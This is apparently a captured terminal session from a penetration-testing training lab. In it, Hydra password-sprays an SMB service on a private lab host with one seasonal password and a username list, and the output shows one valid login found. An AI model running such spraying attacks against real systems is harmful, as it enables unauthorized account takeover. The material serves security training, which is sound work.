 sec560@slingshot:~$ hydra -L /opt/passwords/facebook-f.last-100.txt -p Winter202
3! -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:41:
29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:100/p:1),
 ~7 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: jlopez   password: Winter2023!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:41:
29